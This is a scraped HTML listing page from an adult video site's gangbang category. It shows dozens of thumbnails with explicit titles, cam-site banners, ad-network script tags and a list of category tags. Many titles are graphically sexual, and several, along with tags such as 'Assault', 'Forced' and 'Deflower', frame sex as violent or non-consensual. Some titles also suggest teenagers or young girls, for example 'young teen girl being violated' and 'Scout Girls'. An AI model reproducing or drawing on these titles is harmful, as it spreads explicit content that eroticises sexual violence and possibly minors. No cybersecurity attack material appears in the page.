                            <img data-sg="f0f3faf981c545e4" src="/thumbs/100/17362496937974384100_0.jpg" alt="Rough group sex for naughty Asian girl,Ayaka Fujikita." width="380" height="285">
                            <div class="desc">
                                <span class="views">32</span>
                                <span class="time">7:00</span> 
                                <p>Rough group sex for naughty Asian girl,Ayaka Fujikita.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/16109400469638174212/" class="rectangle-ratio trd">
                            <img data-sg="df901660394b5604" src="/thumbs/212/16109400469638174212_0.jpg" alt="Dirty russian gangbanged, stuffed with cock" width="380" height="285">
                            <div class="desc">
                                <span class="views">25</span>
                                <span class="time">3:10</span> 
                                <p>Dirty russian gangbanged, stuffed with cock</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/12995472998617785633/" class="rectangle-ratio trd">
                            <img data-sg="b45931d6dacb2521" src="/thumbs/633/12995472998617785633_0.jpg" alt="Cute moaner takes a rough DP" width="380" height="285">
                            <div class="desc">
                                <span class="views">225</span>
                                <span class="time">6:00</span> 
                                <p>Cute moaner takes a rough DP</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13554958836724565167/" class="rectangle-ratio trd">
                            <img data-sg="bc1ce33ea80284af" src="/thumbs/167/13554958836724565167_0.jpg" alt="WARNING! This brutal double anal QD is just too crazy!" width="380" height="285">
                            <div class="desc">
                                <span class="views">466</span>
                                <span class="time">6:15</span> 
                                <p>WARNING! This brutal double anal QD is just too crazy!</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/15114106605916359026/" class="rectangle-ratio trd">
                            <img data-sg="d1c017e14f078972" src="/thumbs/26/15114106605916359026_0.jpg" alt="(Dalshabet) - Hate, Don't Hat KPOP PMV Compilation" width="380" height="285">
                            <div class="desc">
                                <span class="views">25</span>
                                <span class="time">3:54</span> 
                                <p>(Dalshabet) - Hate, Don't Hat KPOP PMV Compilation</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13428596197215286856/" class="rectangle-ratio trd">
                            <img data-sg="ba5bf517f72db648" src="/thumbs/856/13428596197215286856_0.jpg" alt="MY18TEENS - Blonde Blowjob Big Dick DJ and Rough Fuck Closeu" width="380" height="285">
                            <div class="desc">
                                <span class="views">25</span>
                                <span class="time">2:59</span> 
                                <p>MY18TEENS - Blonde Blowjob Big Dick DJ and Rough Fuck Closeu</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13340547455079543667/" class="rectangle-ratio trd">
                            <img data-sg="b923253aa941f373" src="/thumbs/667/13340547455079543667_0.jpg" alt="Japanese Marica Hase gangbang trained" width="380" height="285">
                            <div class="desc">
                                <span class="views">27</span>
                                <span class="time">5:16</span> 
                                <p>Japanese Marica Hase gangbang trained</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4098891172504674058/" class="rectangle-ratio trd">
                            <img data-sg="38e22fcdf6201f0a" src="/thumbs/58/4098891172504674058_0.jpg" alt="Orion Starr & Kimberly Chi epic 4 Way deep throat Fuck Fest" width="380" height="285">
                            <div class="desc">
                                <span class="views">310</span>
                                <span class="time">10:14</span> 
                                <p>Orion Starr & Kimberly Chi epic 4 Way deep throat Fuck Fest</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3347826767762076425/" class="rectangle-ratio trd">
                            <img data-sg="2e75deb52e00b309" src="/thumbs/425/3347826767762076425_0.jpg" alt="Slut in pigtails throat and anal a." width="380" height="285">
                            <div class="desc">
                                <span class="views">208</span>
                                <span class="time">6:00</span> 
                                <p>Slut in pigtails throat and anal a.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638900584064/" class="rectangle-ratio trd">
                            <img data-sg="3514ed108dea1e80" src="/thumbs/64/3824942638900584064_0.jpg" alt="Sexy slim babe caught in model session" width="380" height="285">
                            <div class="desc">
                                <span class="views">216</span>
                                <span class="time">3:59</span> 
                                <p>Sexy slim babe caught in model session</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13806433862707162955/" class="rectangle-ratio trd">
                            <img data-sg="bf9a4e72d195af4b" src="/thumbs/955/13806433862707162955_0.jpg" alt="GG's Blacks on Blonde, Alba Lala, 4on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Gapes, Cum in Mouth, Swallow GL621" width="380" height="285">
                            <div class="desc">
                                <span class="views">160</span>
                                <span class="time">0:59</span> 
                                <p>GG's Blacks on Blonde, Alba Lala, 4on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Gapes, Cum in Mouth, Swallow GL621</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13147106103618756407/" class="rectangle-ratio trd">
                            <img data-sg="b673e7584a90df37" src="/thumbs/407/13147106103618756407_0.jpg" alt="Rough DAP and squirting orgy" width="380" height="285">
                            <div class="desc">
                                <span class="views">33</span>
                                <span class="time">6:15</span> 
                                <p>Rough DAP and squirting orgy</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7585922627258278781/" class="rectangle-ratio trd">
                            <img data-sg="69469c700353e37d" src="/thumbs/781/7585922627258278781_0.jpg" alt="Nicol Black is Unbreakable #2, 10on1, ATM, Balls Deep Anal, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2160" width="380" height="285">
                            <div class="desc">
                                <span class="views">161</span>
                                <span class="time">2:09</span> 
                                <p>Nicol Black is Unbreakable #2, 10on1, ATM, Balls Deep Anal, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2160</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13296510300322242401/" class="rectangle-ratio trd">
                            <img data-sg="b886b1ab93079f61" src="/thumbs/401/13296510300322242401_0.jpg" alt="Birthday Party wet, 7on1, Emily Belle, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Pee Drink, Facial, Swallow GIO2256" width="380" height="285">
                            <div class="desc">
                                <span class="views">162</span>
                                <span class="time">1:54</span> 
                                <p>Birthday Party wet, 7on1, Emily Belle, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Pee Drink, Facial, Swallow GIO2256</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/6593995632997405753/" class="rectangle-ratio trd">
                            <img data-sg="5b8294177b499439" src="/thumbs/753/6593995632997405753_0.jpg" alt="Young courtesan gets a rough DP by two businessmen" width="380" height="285">
                            <div class="desc">
                                <span class="views">162</span>
                                <span class="time">10:11</span> 
                                <p>Young courtesan gets a rough DP by two businessmen</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/12471639059796395436/" class="rectangle-ratio trd">
                            <img data-sg="ad1429a5b60d05ac" src="/thumbs/436/12471639059796395436_0.jpg" alt="BIG ASS ASIAN INDIAN DESI GIRLFRIEND ROUGH ASS FUCK BBC GANGBANG HOMEMADE CHUDAI BHABHI BOLLYWOOD MUMBAI HINDI INDIAN PORN" width="380" height="285">
                            <div class="desc">
                                <span class="views">28</span>
                                <span class="time">2:04</span> 
                                <p>BIG ASS ASIAN INDIAN DESI GIRLFRIEND ROUGH ASS FUCK BBC GANGBANG HOMEMADE CHUDAI BHABHI BOLLYWOOD MUMBAI HINDI INDIAN PORN</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7610040042982459651/" class="rectangle-ratio trd">
                            <img data-sg="699c4b197077c903" src="/thumbs/651/7610040042982459651_0.jpg" alt="extreme German teen gangbang orgy" width="380" height="285">
                            <div class="desc">
                                <span class="views">187</span>
                                <span class="time">7:40</span> 
                                <p>extreme German teen gangbang orgy</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637025843484/" class="rectangle-ratio trd">
                            <img data-sg="3514ed101e2bd91c" src="/thumbs/484/3824942637025843484_0.jpg" alt="Cheating wife caught and punished" width="380" height="285">
                            <div class="desc">
                                <span class="views">104</span>
                                <span class="time">3:59</span> 
                                <p>Cheating wife caught and punished</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638981921889/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1092c33c61" src="/thumbs/889/3824942638981921889_0.jpg" alt="She takes cock in all holes in the forest" width="380" height="285">
                            <div class="desc">
                                <span class="views">106</span>
                                <span class="time">2:59</span> 
                                <p>She takes cock in all holes in the forest</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/11851908390096313605/" class="rectangle-ratio trd">
                            <img data-sg="a47a6fe2fe299d05" src="/thumbs/605/11851908390096313605_0.jpg" alt="Rough Anal Group Sex for Skinny Scout Girls by Big Dick Guys" width="380" height="285">
                            <div class="desc">
                                <span class="views">23</span>
                                <span class="time">20:13</span> 
                                <p>Rough Anal Group Sex for Skinny Scout Girls by Big Dick Guys</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8970399094040682269/" class="rectangle-ratio trd">
                            <img data-sg="7c7d4272e5c7df1d" src="/thumbs/269/8970399094040682269_0.jpg" alt="x2 Japanese Teens & Moms Gangbanged Hard By Strangers # 3" width="380" height="285">
                            <div class="desc">
                                <span class="views">37</span>
                                <span class="time">128:43</span> 
                                <p>x2 Japanese Teens & Moms Gangbanged Hard By Strangers # 3</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8946635322693581773/" class="rectangle-ratio trd">
                            <img data-sg="7c28d56cb81cfbcd" src="/thumbs/773/8946635322693581773_0.jpg" alt="Ebony Cop Dress Up Leads To Rough BBC Hard Anal Fuck" width="380" height="285">
                            <div class="desc">
                                <span class="views">20</span>
                                <span class="time">3:01</span> 
                                <p>Ebony Cop Dress Up Leads To Rough BBC Hard Anal Fuck</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5796978569932368008/" class="rectangle-ratio trd">
                            <img data-sg="5073014baf5ee888" src="/thumbs/8/5796978569932368008_0.jpg" alt="Anal Fisting Fuck Babe pussy and ass fucked by black guys" width="380" height="285">
                            <div class="desc">
                                <span class="views">137</span>
                                <span class="time">6:06</span> 
                                <p>Anal Fisting Fuck Babe pussy and ass fucked by black guys</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639993701081/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10cf11c2d9" src="/thumbs/81/3824942639993701081_0.jpg" alt="what is her name?" width="380" height="285">
                            <div class="desc">
                                <span class="views">138</span>
                                <span class="time">9:57</span> 
                                <p>what is her name?</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17011918660964887453/" class="rectangle-ratio trd">
                            <img data-sg="ec1679e39ea6ab9d" src="/thumbs/453/17011918660964887453_0.jpg" alt="Ziliam - Crazy Party with Electro Stimulator" width="380" height="285">
                            <div class="desc">
                                <span class="views">149</span>
                                <span class="time">2:31</span> 
                                <p>Ziliam - Crazy Party with Electro Stimulator</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17705829009542015458/" class="rectangle-ratio trd">
                            <img data-sg="f5b7bdacb78ee9e2" src="/thumbs/458/17705829009542015458_0.jpg" alt="Sexy Cougar MILF Jasmine Jae Rough Gets Creampie During Cheating Sex With Huge Cock" width="380" height="285">
                            <div class="desc">
                                <span class="views">121</span>
                                <span class="time">20:30</span> 
                                <p>Sexy Cougar MILF Jasmine Jae Rough Gets Creampie During Cheating Sex With Huge Cock</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/6834631080578017587/" class="rectangle-ratio trd">
                            <img data-sg="5ed97cc1a0b26933" src="/thumbs/587/6834631080578017587_0.jpg" alt="b. lorenzo baise moi pt 1" width="380" height="285">
                            <div class="desc">
                                <span class="views">22</span>
                                <span class="time">0:18</span> 
                                <p>b. lorenzo baise moi pt 1</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17553607921743536118/" class="rectangle-ratio trd">
                            <img data-sg="f39af166de019ff6" src="/thumbs/118/17553607921743536118_0.jpg" alt="Wedding guests' rough anal gangbang" width="380" height="285">
                            <div class="desc">
                                <span class="views">118</span>
                                <span class="time">6:12</span> 
                                <p>Wedding guests' rough anal gangbang</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/15508488056197062209/" class="rectangle-ratio trd">
                            <img data-sg="d73937b839039e41" src="/thumbs/209/15508488056197062209_0.jpg" alt="MILF get Gang Fucked by young Black men while her husband is to watch" width="380" height="285">
                            <div class="desc">
                                <span class="views">110</span>
                                <span class="time">21:33</span> 
                                <p>MILF get Gang Fucked by young Black men while her husband is to watch</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4526278257072616971/" class="rectangle-ratio trd">
                            <img data-sg="3ed09217f363360b" src="/thumbs/971/4526278257072616971_0.jpg" alt="Two Leprechauns Fuck a Babe" width="380" height="285">
                            <div class="desc">
                                <span class="views">22</span>
                                <span class="time">3:56</span> 
                                <p>Two Leprechauns Fuck a Babe</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13776103258514815379/" class="rectangle-ratio trd">
                            <img data-sg="bf2e8cecb8e07993" src="/thumbs/379/13776103258514815379_0.jpg" alt="7on1 Double Anal GangBang, Daniela Ortiz, 7on1, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO1867" width="380" height="285">
                            <div class="desc">
                                <span class="views">103</span>
                                <span class="time">0:56</span> 
                                <p>7on1 Double Anal GangBang, Daniela Ortiz, 7on1, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO1867</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/9083287495939644892/" class="rectangle-ratio trd">
                            <img data-sg="7e0e51da2c3adddc" src="/thumbs/892/9083287495939644892_0.jpg" alt="Psycho Doctor #1, Syren De Mer wants a Gangbang and starts with Mike! Balls Deep Anal, Gapes, Rough Sex, Creampie GIO1058" width="380" height="285">
                            <div class="desc">
                                <span class="views">136</span>
                                <span class="time">1:17</span> 
                                <p>Psycho Doctor #1, Syren De Mer wants a Gangbang and starts with Mike! Balls Deep Anal, Gapes, Rough Sex, Creampie GIO1058</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/6290738975148263769/" class="rectangle-ratio trd">
                            <img data-sg="574d31c4a46ac959" src="/thumbs/769/6290738975148263769_0.jpg" alt="Hot fetish group sex" width="380" height="285">
                            <div class="desc">
                                <span class="views">101</span>
                                <span class="time">10:00</span> 
                                <p>Hot fetish group sex</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639534152786/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10b3ad9c52" src="/thumbs/786/3824942639534152786_0.jpg" alt="Babe dreams brutal gangbang destruction" width="380" height="285">
                            <div class="desc">
                                <span class="views">109</span>
                                <span class="time">3:59</span> 
                                <p>Babe dreams brutal gangbang destruction</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2400769986907792183/" class="rectangle-ratio trd">
                            <img data-sg="21513f95510ee337" src="/thumbs/183/2400769986907792183_0.jpg" alt="skinny fetish milf gangbanged" width="380" height="285">
                            <div class="desc">
                                <span class="views">129</span>
                                <span class="time">7:45</span> 
                                <p>skinny fetish milf gangbanged</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4296388055992061829/" class="rectangle-ratio trd">
                            <img data-sg="3b9fd62c76a34f85" src="/thumbs/829/4296388055992061829_0.jpg" alt="Lederhosen fist fuck gangbang party" width="380" height="285">
                            <div class="desc">
                                <span class="views">25</span>
                                <span class="time">7:37</span> 
                                <p>Lederhosen fist fuck gangbang party</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2395832069576147832/" class="rectangle-ratio trd">
                            <img data-sg="213fb492d8934378" src="/thumbs/832/2395832069576147832_0.jpg" alt="rought sex videos featuring young teen girl being violated through her ass and mouth." width="380" height="285">
                            <div class="desc">
                                <span class="views">110</span>
                                <span class="time">6:36</span> 
                                <p>rought sex videos featuring young teen girl being violated through her ass and mouth.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4257513617614513483/" class="rectangle-ratio trd">
                            <img data-sg="3b15ba13f44d254b" src="/thumbs/483/4257513617614513483_0.jpg" alt="rough anal gangbang with sexy susi" width="380" height="285">
                            <div class="desc">
                                <span class="views">28</span>
                                <span class="time">12:08</span> 
                                <p>rough anal gangbang with sexy susi</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639242398821/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10a249cc65" src="/thumbs/821/3824942639242398821_0.jpg" alt="PunishTeens - Spoiled Brat gets Fucked By Daddy&#039;s Workers" width="380" height="285">
                            <div class="desc">
                                <span class="views">34</span>
                                <span class="time">10:13</span> 
                                <p>PunishTeens - Spoiled Brat gets Fucked By Daddy&#039;s Workers</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482547956463957/" class="rectangle-ratio trd">
                            <img data-sg="13cbe251cd3d3955" src="/thumbs/957/1426482547956463957_0.jpg" alt="Rough wedding gangbang and russian brutal Poor Rachael Madori " width="380" height="285">
                            <div class="desc">
                                <span class="views">133</span>
                                <span class="time">8:00</span> 
                                <p>Rough wedding gangbang and russian brutal Poor Rachael Madori </p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482547122697077/" class="rectangle-ratio trd">
                            <img data-sg="13cbe2519b8af375" src="/thumbs/77/1426482547122697077_0.jpg" alt="busty stewardess milf rough gang banged" width="380" height="285">
                            <div class="desc">
                                <span class="views">136</span>
                                <span class="time">7:15</span> 
                                <p>busty stewardess milf rough gang banged</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638778421008/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1086a20f10" src="/thumbs/8/3824942638778421008_0.jpg" alt="Rough Trade Gang Breeding" width="380" height="285">
                            <div class="desc">
                                <span class="views">32</span>
                                <span class="time">7:15</span> 
                                <p>Rough Trade Gang Breeding</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637759100736/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1049e07740" src="/thumbs/736/3824942637759100736_0.jpg" alt="Blonde with short hair training in gym" width="380" height="285">
                            <div class="desc">
                                <span class="views">24</span>
                                <span class="time">3:59</span> 
                                <p>Blonde with short hair training in gym</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482546811117798/" class="rectangle-ratio trd">
                            <img data-sg="13cbe25188f8a0e6" src="/thumbs/798/1426482546811117798_0.jpg" alt="Rough beach gangbang They think they can do all kinds of sexually" width="380" height="285">
                            <div class="desc">
                                <span class="views">110</span>
                                <span class="time">8:00</span> 
                                <p>Rough beach gangbang They think they can do all kinds of sexually</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4543274681153486499/" class="rectangle-ratio trd">
                            <img data-sg="3f0cf4404f2dfea3" src="/thumbs/499/4543274681153486499_0.jpg" alt="Face fucked while covered in puke" width="380" height="285">
                            <div class="desc">
                                <span class="views">22</span>
                                <span class="time">6:00</span> 
                                <p>Face fucked while covered in puke</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639698751097/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10bd7d2e79" src="/thumbs/97/3824942639698751097_0.jpg" alt="Mullig tjej gangbangas" width="380" height="285">
                            <div class="desc">
                                <span class="views">30</span>
                                <span class="time">0:20</span> 
                                <p>Mullig tjej gangbangas</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1422294169650636036/" class="rectangle-ratio trd">
                            <img data-sg="13bd0102fc22a504" src="/thumbs/36/1422294169650636036_0.jpg" alt="b. anal party with german milf" width="380" height="285">
                            <div class="desc">
                                <span class="views">163</span>
                                <span class="time">12:23</span> 
                                <p>b. anal party with german milf</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1284369899841716526/" class="rectangle-ratio trd">
                            <img data-sg="11d2ff9e7845012e" src="/thumbs/526/1284369899841716526_0.jpg" alt="Ria Sunn 7on1, ATM, Balls Deep, DAP, No Pussy, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2542" width="380" height="285">
                            <div class="desc">
                                <span class="views">122</span>
                                <span class="time">1:26</span> 
                                <p>Ria Sunn 7on1, ATM, Balls Deep, DAP, No Pussy, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2542</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852733311962980/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb987944f64" src="/thumbs/980/2705852733311962980_0.v1573105021" alt="Chubby teens rough gang banged" width="380" height="285">
                            <div class="desc">
                                <span class="views">23</span>
                                <span class="time">12:34</span> 
                                <p>Chubby teens rough gang banged</p>
                            </div>
                        </a>
                    </div>			

                                        
                </div>
                
                
                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                </div>
                
                 <div class="navi-blk">
                    
                    <div class="navi-inner">
                        
                        <div class="inner next-desktop">
                            <a class="next" href="/en/category/116523090/Gangbang/popular/2/" target="_self">Next</a>
                        </div>
                        
                    </div>
                    
                </div>               
                
                
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

       
<a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a>
       
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
       
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a>
       
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
       
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
       
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
       
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
       
<a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a>
       
<a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a>
       
<a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a>
       
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
       
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
       
<a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a>
       
<a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a>
       
<a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a>
       
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
       
<a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a>
       
<a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a>
       
<a href="/en/category/112918610/British/popular/1/" target="_self">British</a>
       
<a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a>
       
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
       
<a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a>
       
<a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a>
       
<a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a>
       
<a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a>
       
<a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a>
       
<a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a>
       
<a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a>
       
<a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a>
       
<a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a>
       
<a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a>
       
<a href="/en/category/113705042/College/popular/1/" target="_self">College</a>
       
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
       
<a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a>
       
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
       
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
       
<a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a>
       
<a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
       
<a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a>
       
<a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a>
       
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
       
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
       
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
       
<a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a>
       
<a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a>
       
<a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a>
       
<a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a>
       
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
       
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
       
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
       
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
       
<a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a>
       
<a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a>
       
<a href="/en/category/115408978/European/popular/1/" target="_self">European</a>
       
<a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a>
       
<a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a>
       
<a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a>
       
<a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a>
       
<a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a>
       
<a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a>
       
<a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
       
<a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a>
       
<a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a>
       
<a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a>
       
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
       
<a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a>
       
<a href="/en/category/116260946/French/popular/1/" target="_self">French</a>
       
<a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a>
       
<a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a>
       
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
       
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
       
<a href="/en/category/116785234/German/popular/1/" target="_self">German</a>
       
<a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a>
       
<a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a>
       
<a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a>
       
<a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a>
       
<a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a>
       
